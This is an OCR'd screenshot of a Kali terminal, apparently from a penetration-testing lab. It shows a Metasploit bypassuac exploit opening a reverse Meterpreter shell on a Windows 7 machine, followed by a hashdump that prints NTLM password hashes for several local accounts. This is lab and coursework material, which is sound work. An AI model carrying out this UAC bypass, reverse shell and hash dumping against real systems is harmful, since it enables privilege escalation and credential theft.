 Applications Places Terminal Kali - Internal Workstation on ASHIE005 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
msf5 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.10.13:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 192.168.10.9
[*] Meterpreter session 2 opened (192.168.10.13:4444 -> 192.168.10.9:1041) at 2023-11-15 21:06:43 -0500
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
AlphaWin7:1005:aad3b435b51404eeaad3b435b51404ee:aaf696f5a0cc601a636a0364d5bf2543:::
AShie005:1004:aad3b435b51404eeaad3b435b51404ee:b3ec3e03e2a202cbd54fd104b8504fef:::
BetaWin7:1006:aad3b435b51404eeaad3b435b51404ee:9364140cf961ae69d68db3fa976ec788:::
GammaWin7:1007:aad3b435b51404eeaad3b435b51404ee:01b8a0529d6d7474268ab7117c7c5688:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HackU:1003:aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:2d79c7f57c09bad3139f56290e444b23:::
Window 7:1000:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
meterpreter >
Activate Windows
Go to Settings to activate Windows.
KALI
Search
5:08 PM
11/15/2023